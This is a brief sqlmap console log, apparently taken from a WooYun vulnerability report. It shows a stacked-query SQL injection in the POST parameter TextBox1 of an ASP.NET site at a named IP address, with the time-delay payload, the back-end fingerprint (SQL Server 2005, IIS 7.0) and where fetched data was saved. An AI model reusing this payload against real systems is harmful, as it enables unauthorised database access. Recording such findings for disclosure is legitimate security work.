 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: TextBox1 (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: __VIEWSTATE=/wEPDwUKMTYzNzQ1NDcxN2RkiwRUnbpdzYKh7Gnfkv+AvGqlRmc=&__
EVENTVALIDATION=/wEWBALg4LDZCwLs0bLrBgLs0fbZDAKM54rGBkbLYu9rH5y1YitnYtVgCZ5eTgzF
&TextBox1=1');WAITFOR DELAY '0:0:5'--&TextBox2=1&Button1=%E6%8F%90%E4%BA%A4
---
[18:13:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[18:13:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.115.207.95'
[*] shutting down at 18:13:19
www.wooyun.org